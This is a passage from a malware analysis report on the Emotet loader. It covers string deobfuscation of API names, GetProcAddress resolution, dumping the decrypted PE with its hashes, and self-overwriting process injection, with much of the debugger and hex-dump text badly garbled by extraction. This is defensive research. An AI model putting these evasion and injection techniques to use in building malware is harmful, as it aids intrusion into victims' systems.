| ۰                                              | 00230692                                                                                                    | C6 45 F0 2E                                                                                                    | mov byte ptr ss: ebp-12 33<br>mov byte ptr ss: ebp-11 32<br>mov byte ptr ss: ebp-10 32                                                                                                    | 2Et1.                                                                                      |
|                                                | 00230696                                                                                                    | C6 45 F1 64                                                                                                    | mov byte ptr ss ebp-F1.64                                                                                                    | 64: 'd'                                                                                    |
| ٠                                              | 0023069A                                                                                                    | C6 45 F2 6C                                                                                                    | mov byte ptr ss [ebp-E] 6C                                                                                                    | 6C: '1'                                                                                    |
|                                                |                                                                                                    |                                                                                                    |                                                                                                    | 6C: '1'                                                                                    |
| ۰                                              | 0023069E                                                                                                    | C6 45 F3 6C                                                                                                    | mov byte ptr ss [ebp-D], 6C                                                                                                    |                                                                                            |
| ۰                                              | 002306A2                                                                                                    | C6 45 F4 00                                                                                                    | mov byte ptr ss rebp-C1.0                                                                                                    |                                                                                            |
| ٠                                              | 002306A6                                                                                                    | E8 65 05 00 00                                                                                                    | call 230C10                                                                                                    |                                                                                            |
|                                                |                                                                                                    |                                                                                                    | Figure 31 – Deobfuscating LoadLibraryExA and kernel32.dll[29]                                                                                                    |                                                                                            |
| ٠<br>۰<br>٠<br>۰<br>۰<br>۰<br>۰<br>٠<br>۰<br>۰ | <b>ULSUOL</b><br>00230830<br>00230831<br>00230833<br>00230836<br>0023083A<br>0023083E<br>00230842<br>00230846<br>0023084A<br>0023084E<br>00230852<br>00230856 | ᡄᡄ<br>55<br>8B EC<br>83 EC 1C<br>C6 45 E8 56<br>C6 45 E9 69<br>C6 45 EA 72<br>C6 45 EB 74<br>C6 45 EC 75<br>C6 45 ED 61<br>C6 45 EE 6C<br>C6 45 EF 41<br>C6 45 F0 6C | TTE <sub>2</sub><br>push ebp<br>mov ebp esp<br>sub esp 1C<br>mov byte ptr ss [ebp-18] 56<br>mov byte ptr ss [ebp-17] 69<br>mov byte ptr ss [ebp-16] 72<br>mov byte ptr ss rebp-151,74<br>mov byte ptr ss [ebp-14], 75<br>mov byte ptr ss [ebp-13] 61<br>mov byte ptr ss [ebp-12] 6C<br>mov byte ptr ss [ebp-11] 41<br>mov byte ptr ss [ebp-10] 6C | 5611W<br>69:111<br>72: 'n'<br>74: 't'<br>75: 'u'<br>61:'a'<br>6C: '1'<br>41: 'A<br>6C: '1' |
|                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                            |

ebp-E<mark>l</mark>, 6<br>|ebp-D<mark>l</mark>, 6<br>|ebp-Cl, 0 Figure 32 – Deobfuscating VirtualAlloc

 $p_{\text{tr}}$ 

 $\overline{6}$   $\overline{6}$   $\overline{6}$   $\overline{3}$   $\overline{3}$   $\overline{1}$   $\overline{6}$   $\overline{2}$ 



It then calls GetProcAddress from kernel32.dll to get the addresses of the decoded API names (Figure 33).[30]



Figure 33 – GetProcAddress call from code stub at 0x00220000 retrieving the addresses of exported APIs from kernel32.dll

First, the address of LoadLibraryExA is retrieved in this way. It then uses this address to load kernel32.dll into the address space at 0x766D0000. Afterwards, it uses the handle to the loaded module kernel32.dll to call GetProcAddress on the list of functions below:

- LoadLibraryExA
- GetProcAddress
- VirtualAlloc
- SetFilePointer
- LstrlenA
- LstrcatA
- VirtualProtect
- UnmapViewOfFile
- GetModuleHandleA
- WriteFile
- CloseHandle
- VirtualFree
- GetTempPathA
- CreateFileA



Figure 34 – Call to GetProcAddress to get the address of LoadLibraryExA



Figure 35 – Call to LoadLibraryExA to load kernel32.dll into memory



| <b>Address</b>                                           | Hex |  |          |    |  |              |  |                   |  | <b>ASCII</b>                                                              |  |
|----------------------------------------------------------|-----|--|----------|----|--|--------------|--|-------------------|--|---------------------------------------------------------------------------|--|
|                                                          |     |  |          |    |  |              |  |                   |  | 00220000 6D 6B 6E 6A 68 74 33 34 74 66 73 65 72 64 67 66 mkniht34tfserdgf |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220010 77 47 65 74 50 72 6F 63 41 64 64 72 65 73 73 00 WGetProcAddress. |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220020100 00 56 69172 74 75 6116C 41 6C 6C 6F 63 00 00  VirtualAlloc    |  |
| 00220030 00 00 00 4C 6F 61 64 4C 69 62 72 61 72 79 45 78 |     |  |          |    |  |              |  |                   |  | LoadLibrarvEx                                                             |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220040 41 00 00 00 53 65 74 46 69 6C 65 50 6F 69 6E 74 A SetFilePoint   |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220050 65 72 00 00 00 65 73 74 72 65 65 65 41 00 00 00 er. .1strlenA    |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220060 00 00 00 00 00 00 6C 73 74 72 63 61 74 41 00 00  1strcatA        |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220070 00 00 00 00 00 00 00 00 56 69 72 74 75 61 65 50 72 VirtualPr     |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220080 6F 74 65 63 74 00 00 00 55 6E 6D 61 70 56 69 65 otectUnmapVie    |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220090 77 4F 66 46 69 6C 65 00 00 47 65 74 4D 6F 64 75 WOTFile. GetModu |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 002200A0 6C 65 48 61 6E 64 6C 65 41 00 57 72 69 74 65 46 leHandleA.WriteF |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 002200B0169 6C 65 00100 00 00 00100 00 00 4316C 6F 73 65111eClose         |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 002200C0 48 61 6E 64 6C 65 00 00 00 00 00 00 00 56 69 72 74 HandleVirt    |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 00220000 75 61 6C 46 72 65 65 00 00 00 00 00 00 00 47 65 74 ualFree Get   |  |
|                                                          |     |  |          |    |  |              |  |                   |  | 002200E0154 65 6D 70150 61 74 68141 00 00 00100 00 43 72 TempPathACr      |  |
| 002200F0 65                                              |     |  |          |    |  |              |  |                   |  | 61 74 65 46 69 6C 65 41 00 00 00 00 00 00 00 00 eateFileA                 |  |
| 00220100101                                              |     |  | 00 RO 00 | .സ |  | .00102.00.00 |  | Logical cological |  |                                                                           |  |

Figure 36 – Deobfuscated API names whose addresses are resolved

#### **GETPROCADDRESS CALL FOR INVALID FUNCTION NAME**

Interestingly, the Emotet loader calls GetProcAddress for an invalid function name called "mknjht34tfserdgfwGetProcAddress". Since this is invalid, the function returns a null value with an error code of 0000007F (ERROR\_PROC\_NOT\_FOUND). In all the Emotet samples we reviewed a call was made to GetProcAddress for this invalid function name.

|                           | 0018FEB8 00230811 return to 00230811 from ???                                              |
|---------------------------|--------------------------------------------------------------------------------------------|
|                           | 0018FEBC 76600000 kerne132.76600000<br>0018FEC0 00220000 "mknjht34tfserdgfwGetProcAddress" |
|                           |                                                                                            |
|                           | 0018FEC4 766D0000 kerne132.766D0000                                                        |
| $ 0018FEC8 $ FFE1F000     |                                                                                            |
| $ 0018$ FECC $ $ 64616F4C |                                                                                            |

Figure 37 – Call to GetProcAddress for an invalid API

|                                  | 0018FEBC 766D0000 kerne132.766D0000            |  |
|----------------------------------|------------------------------------------------|--|
|                                  | 0018FEC0 00220011 "GetProcAddress"             |  |
|                                  | 0018FEC4 <b>   766D0000  kerne132.766D0000</b> |  |
| 0018FEC8 FFE1F000                |                                                |  |
| $0018$ FECC $\parallel$ 64616F4C |                                                |  |
| 0019FED0 7262694CL               |                                                |  |

Figure 38 – Call to GetProcAddress to fetch the address of GetProcAddress.



Figure 39 – Function addresses of APIs saved on the stack

Once the code stub has retrieved the function addresses, VirtualAlloc is called to allocate another memory region where it writes the decrypted PE file from the .data section of 15.exe, rather than from the .rsrc section.[31]

|  | 0018FF38 766E1222 kernel32.GetProcAddress              |
|--|--------------------------------------------------------|
|  | 0018FF3C <b>  766E1856  kernel32.VirtualAlloc</b>      |
|  | 0018FF40 <b>  766E4913  kernel32.LoadLibraryExA</b>    |
|  | 0018FF44 766E17D1 kernel32.SetFilePointer              |
|  | 0018FF48 <b>   766E5A4B  kernel32.lstrlen</b>          |
|  | 0018FF4C <b>  76702B7A  kerne132.1strcat</b>           |
|  | 0018FF50 <b>  766E435F  kerne]32.VirtualProtect</b>    |
|  | 0018FF54 <b>  766E1826 kernel32.UnmapViewOfFile</b>    |
|  | 0018FF58 <b>   766E1245  kernel32.GetModuleHandleA</b> |
|  |                                                        |
|  | 0018FF60 <b>  766E1410  kernel32.CloseHandle</b>       |
|  | 0018FF64 766E186E kernel32.VirtualFree                 |
|  | 0018FF68 7670276C kerne132.GetTempPathA                |
|  | 0018FF6C  766E53C6  kernel32.CreateFileA               |
|  |                                                        |

Figure 40 – Allocation of memory at address 0x00240000



| Address                                                   | Hex |  |  |     |      |  |                |         |  |  | <b>ASCII</b>                                                                                       |
|-----------------------------------------------------------|-----|--|--|-----|------|--|----------------|---------|--|--|----------------------------------------------------------------------------------------------------|
|                                                           |     |  |  |     |      |  |                |         |  |  | $00240000$ 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 $M2$                                    |
|                                                           |     |  |  |     |      |  |                |         |  |  |                                                                                                    |
|                                                           |     |  |  |     |      |  |                |         |  |  | .                                                                                                  |
|                                                           |     |  |  |     |      |  |                |         |  |  | .                                                                                                  |
| 00240040 OE 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68  |     |  |  |     |      |  |                |         |  |  |                                                                                                    |
|                                                           |     |  |  |     |      |  |                |         |  |  | 00240050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno                          |
|                                                           |     |  |  |     |      |  |                |         |  |  | 00240060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS                           |
|                                                           |     |  |  |     |      |  |                |         |  |  | 00240070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 00 mode\$                                 |
|                                                           |     |  |  |     |      |  |                |         |  |  | 00240080 FF 37 D5 F5 BB 56 BB A6 BB 56 BB A6 BB 56 BB A6 V700 * V * * * * * * * *                  |
|                                                           |     |  |  |     |      |  |                |         |  |  | 00240090 C6 2F 5E A6 9E 56 BB A6 C6 2F 65 A6 BA 56 BB A6 $\tilde{A}/\Lambda$ V * $\tilde{A}/c$ V * |
|                                                           |     |  |  |     |      |  |                |         |  |  | 002400A0 52 69 63 68 BB 56 BB A6 00 00 00 00 00 00 00 00 Rich * $\cdot$                            |
|                                                           |     |  |  |     |      |  |                |         |  |  | 002400B0 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 04 00 PEL                                    |
|                                                           |     |  |  |     |      |  |                |         |  |  | 002400CO 88 C6 8A 5C 00 00 00 00 00 00 00 00 E0 00 02 01 .£.\à                                     |
|                                                           |     |  |  |     |      |  |                |         |  |  | 002400D0 0B 01 0C 00 00 C8 00 00 00 62 00 00 00 00 00 00 Èb                                        |
|                                                           |     |  |  |     |      |  |                |         |  |  |                                                                                                    |
| 002400F0100 10 00 00100 02 00 00106 00 00 00100 00 00 001 |     |  |  |     |      |  |                |         |  |  |                                                                                                    |
|                                                           |     |  |  | oo. | oo l |  | O <sub>1</sub> | .co.loo |  |  |                                                                                                    |

Figure 41 – Stub writes PE file at address 0x00240000

**EMOTET BINARY DUMPED FROM 0X00240000**

- Filename: emotet\_dumped\_240000.exe
- MD5: D623BD93618B6BCA25AB259DE21E8E12
- SHA1: BBE1BFC57E8279ADDF2183F8E29B90CFA6DD88B4
- SHA256: 01F86613FD39E5A3EDCF49B101154020A7A3382758F36D875B12A94294FBF0EA
- Bromium Cloud Classification: Win32.Trojan.Emotet

Dumping the executable and examining it reveals that it is another packed Emotet binary that contains the main loader. We have seen in some Emotet samples that the first mapped decrypted executable cannot be directly run after dumping it from memory, but this sample was able to run.

Pestudio identifies several suspicious characteristics about this file, including the absence of imports, the detection of a packer signature "Stranik 1.3 Modula/C/Pascal" and that the file may contain another file.

| file help                                                     |        | pestudio-pro 8.93 - Malware Initial Assessment - www.winitor.com [c:\samples\emotet_dumped_240000.exe] |                         | 그미 |
|---------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|-------------------------|----|
| $\cong \Box \times \Box$ ?                                    |        |                                                                                                    |                         |    |
| E E c:\samples\emotet_dumped_240000.exe                       | xml-id | Indicator (16)                                                                                         | severity                |    |
| a Indicators (6/16)                                           | 1628   | The fle signature (Strank 1.3 Modula/C/Pascal) is blacklisted                                          | 1                       |    |
| 11 virustotal (44/71)                                         | 1525   | The file contains another file (type: unknown, location: overlay, file-offset: 0x0                     | ٢                       |    |
| dos-header (64 bytes)                                         | 1485   | The count (0) of Ibraries is suspicious                                                                | 1                       |    |
| dos-stub (!This program cannot be run                         | 1265   | The count (0) of imports is suspicious                                                                 | ı                       |    |
| $\rightarrow$ file-header (Mar. 2019)                         | 1120   | The file is scored (44/71) by virustotal                                                               |                         |    |
| optional-header (GUI)<br>$-5$                                 | 1114   | The overlay is scored (44/71) by virustotal                                                            | 1                       |    |
| directories (relocation)                                      | 1003   | The fle-ratio of the overlay reaches 4.41 %                                                            | Þ                       |    |
| $\Rightarrow$ sections (94.12 %)<br>-> libraries (suspicious) | 1486   | The online scoring service is not reachable                                                            | ö                       |    |
| mports (suspicious)                                           | 1232   | The file is resource-less.                                                                             | 3                       |    |
| $\Box$ exports (n/a)                                          | 1215   | The fle-ratio of al sections reaches 94.12 %                                                           | $\overline{\mathbf{3}}$ |    |
| -o tis-calbacks (n/a)                                         | 1229   | The fle signature is 'Strank 1.3 Modula/C/Pascal'                                                      | 5                       |    |
| <b>D</b> resources (n/a)                                      | 1102   | The file opts for Address Space Lavout Randomization (ASLR)                                            | 5                       |    |
| ate strings (0/319)                                           | 1040   | The file does not contain a digital Certificate                                                        | 7                       |    |
| 逊 debug (n/a)                                                 | 1101   | The file ignores Data Execution Prevention (DEP)                                                       | ٩                       |    |
| 目 manifest (n/a)                                              | 1107   | The file ignores cookies on the stack (GS)                                                             | 9                       |    |
| (iii) version (n/a)                                           | 1109   | The file ignores Code Integrity                                                                        | ٩                       |    |
| certificate (n/a)                                             |        |                                                                                                    |                         |    |
| $-$ 0verlay (44/71 - 19.03.2019)                              |        |                                                                                                    |                         |    |
|                                                               |        |                                                                                                    |                         |    |
|                                                               |        |                                                                                                    |                         |    |
|                                                               |        |                                                                                                    |                         |    |
| $\blacktriangleright$                                         |        |                                                                                                    |                         |    |

Figure 42 – Suspicious indicators about emotet\_dumped\_240000.exe identified by pestudio



Figure 43 – Bromium Controller process interaction graph of emotet\_dumped\_240000.exe. It launches itself and creates service a called "ipropmini", which closely matches the behavior shown by 15.exe.



| <b>EXPLORER EXE</b>      | ೫        |           | / Win32.Trojan.Emotet                   |
|--------------------------|----------|-----------|-----------------------------------------|
| emotet dumped 240000.exe | ္မွတ္က ) |           | <b>20 Execution through API</b>         |
| emotet dumped 240000.exe | e.       | 3-        | <b>20 Execution through Module Load</b> |
| <b>ISERVICES.EXE</b>     |          | <b>SS</b> | <b>Co</b> File Deletion                 |
|                          |          |           | <b>6 Modify Registry</b>                |
| ipropmini.exe            |          | ۾و        | <b><i>CO</i></b> Service Execution      |

Figure 44 – Bromium Controller view of high severity events detected for emotet\_dumped\_240000.exe

## **STAGE 2**

After writing and decrypting the executable at 0x00240000, the code stub allocates another memory region at address 0x00260000 using VirtualAllocEx. After allocating memory, it reads the loader from memory region 0x00240000 and writes it to 0x00260000.



Figure 46 – Stub writes the main Emotet loader at 0x00260000

 $00$ 10

 $\begin{matrix} 0 & 0 & 0 & 10 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ \end{matrix}$ 

 $\frac{00}{00}$  $\frac{00}{00}$ 

00 00

P.  $\ldots$  .  $\bullet$   $\ldots$   $\ldots$ 

After writing the main Emotet loader at 0x00260000, the code stub then inserts hooks and JMP instructions in the code (Figure 48). Emotet does this to make code analysis difficult and confuses disassemblers. Once the hooks are in place the loader becomes dependent on another memory region to run which means that dumping to disk will not allow it to run even after fixing the alignment and raw offsets of the PE file's sections.

| $ERW--$<br>$ERW--$<br>00240000<br>00011000<br><b>PRV</b><br>$ERW--$<br>PRV<br>$ERW--$<br>00260000<br>00015000<br>00350000<br>00003000<br><b>PRV</b><br>$-RW--$<br>$-RW--$<br>00000000 Reserved (00350000)<br>$-RW--$<br><b>PRV</b><br>00353000<br>$ERW--$<br>00400000<br>$ERW--$<br>000150<br>$ \Box$ $\times$<br>00260000.exe<br>000090()<br>$-R - - -$<br>$-R - - -$<br>00470000<br>$-R - - -$<br>00479000<br>0017700<br>P<br>ιP<br>$-R - - -$<br>005F0000<br>$-R - - -$<br>0000300<br>00260000.exe has stopped working<br>κP.<br>$-R - - -$<br>005F3000<br>0000500<br>v<br>$-RW--$<br>$-RW--$<br>00650000<br>0000600<br>v<br>$-RW--$<br>00656000<br>0007A00<br>Windows can check online for a solution to the problem the next time you go<br>ιP.<br>$-R - - -$<br>$-R - - -$<br>006D0000<br>0018100<br>online.<br>$-RW--$<br>v<br>$-RW--$<br>008B0000<br>0000900<br>v<br>$-RW--$<br>008B9000<br>000F700<br>ιP<br>$-R - - -$<br>009B0000<br>0008B00<br>$-R - - -$<br>→ Check online for a solution later and close the program<br>ιP.<br>$-R - - -$<br>00A3B000<br>0137500<br>G<br>ERWC-<br>74EB0000<br>$-R - - -$<br>0005C00<br>İG.<br>74F10000<br>ERWC-<br>0003F00<br>$-R - - -$<br>Close the program<br>ΙG<br>74F80000<br>0000800<br>$-R - - -$<br>ERWC- |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| ΙG<br>75640000<br>$-R - - -$<br>ERWC-<br>0000100                                                                                                    |
| ΙG<br>$ER---$<br>ERWC-<br>75641000<br>0000800                                                                                                    |
| ΙĞ<br>75649000<br>$-RW--$<br>0000100<br>ERWC-<br>View problem details                                                                                                    |
| ΙG<br>ERWC-<br>7564A000<br>0000100<br>$-R - - -$                                                                                                    |
| 7564B000<br>0000100<br>$-R - - -$<br>ERWC-                                                                                                    |
| 75650000 00001000 sspicli.dll<br>IMG<br>$-R - - -$<br>ERWC-                                                                                                    |

Figure 47 – Execution error for dumped PE file from virtual address 0x00260000



00260100

 $00260110$ 

00260120

 $\begin{bmatrix} 06 \\ 00 \end{bmatrix}$ 

00  $00$ 10  $00$ l oo 10

 $00000$  $00$  $\frac{0}{00}$  $\frac{00}{40}$  $\frac{00}{80}$  $\frac{00}{00}$  50  $01$  $\frac{90}{00}$ 

 $\frac{80}{2}$ 

00

 $00$ 



Figure 48 – Modification of executable located at 0x00260000 by the code stub

### **STAGE 3**

Once the loader is modified and ready at 0x00260000, the stub calls UnmapViewOfFile to unmap 15.exe from 0x00400000, which is the memory region that the first Emotet image was loaded into.[32] It then allocates a new memory region at 0x00400000 that is the same size of the loader at 0x00260000 (15000 bytes). After allocating the new memory region, it then copies the modified loader to 0x00400000. This is a process injection technique where the malware modifies its binary in memory and then overwrites itself.

| EIP EDX <sub>2</sub> | Inop<br>mov edi.edi                                                                                                    | UnmapViewOfFile | Hide FPU                                             |                                                                                              |                                                            |
|----------------------|----------------------------------------------------------------------------------------------------|-----------------|------------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------------------------------------|
| ٠<br>٠<br>۰          | ellpush ebp<br>mov ebp esp<br>e pop ebp<br>imp <kernel32.unmapviewoffile><br/>nop<br/>nop<br/>nop<br/>nop<br/>Inon<br/>jmp dword ptr ds: [&lt;&amp;UnmapViewOfFile&gt;]<br/><math>n \ln n</math></kernel32.unmapviewoffile> | UnmapViewOfFile | EAX<br>EBX<br>ECX<br>EDX<br>EBP<br>ESP<br>ESI<br>EDI | 00400000<br>7EFDE000<br>0018FF18<br>766E1826<br>0018FEF0<br>0018FEC0<br>00000000<br>00000000 | 15,00400000<br><kernel32.unmapv< td=""></kernel32.unmapv<> |

Figure 49 – Emotet unmaps the loaded image 15.exe from 0x00400000

| 001B0000 00067000 \Device\HarddiskVolume1\Windows\i<br>MAP<br>00220000 00012000<br><b>PRV</b> | $-R - - -$<br>$ERW--$ | $-R - - -$ |
|-----------------------------------------------------------------------------------------------|-----------------------|------------|
|                                                                                               |                       |            |
|                                                                                               |                       | $ERW--$    |
| 00240000   00011000  <br><b>PRV</b>                                                           | $ERW--$               | $ERW--$    |
| <b>PRV</b><br>00015000                                                                        | ERW-G                 | $ERW--$    |
| 00350000 00003000<br><b>PRV</b>                                                               | $-RW--$               | $-RW--$    |
| 00353000 00000000 Reserved (00350000)<br><b>PRV</b>                                           |                       | $-RW--$    |
| MAP<br>00470000 00009000                                                                      | $-R - - -$            | $-R = - -$ |
| 00479000 00177000 Reserved (00470000)<br>MAP                                                  |                       | $-R$ $ -$  |
| MAP<br>  005F0000   00003000                                                                  | $-0$ $ -$             | $-R$ $ -$  |

Figure 50 – Memory map view after image 15.exe is unmapped

Figure 51 – Newly allocated memory at 0x00400000

| 00180000 | 00067000 \Device\HarddiskVolume1\Windows\i | MAP        | $-R - - -$ | $-R - - -$ |
|----------|--------------------------------------------|------------|------------|------------|
| 00220000 | 00012000                                   | <b>PRV</b> | $ERW--$    | $ERW--$    |
| 00240000 | 00011000                                   | <b>PRV</b> | $ERW--$    | $ERW--$    |
| 0026000  | 00015000                                   | <b>PRV</b> | ERW-G      | $ERW--$    |
| 00350000 | 00003000                                   | <b>PRV</b> | $-RW--$    | $-RW--$    |
| 00353000 | 00000000 Reserved (00350000)               | <b>PRV</b> |            | $-RW--$    |
| 0040000  | 00015000                                   | PRV        | ERW-G      | $ERW--$    |
| 00470000 | 00009000                                   | <b>MAP</b> | $-R - - -$ | $-R - - -$ |
| 00479000 | 00177000 Reserved (00470000)               | <b>MAP</b> |            | $-R - - -$ |
| 005F0000 | 00003000                                   | MAP        | $-R - - -$ | $-R - - -$ |
|          | 005F3000 00005000 Reserved (00470000)      | <b>MAP</b> |            | $-R - - -$ |

Figure 52 – Memory view after allocation at 0x00400000



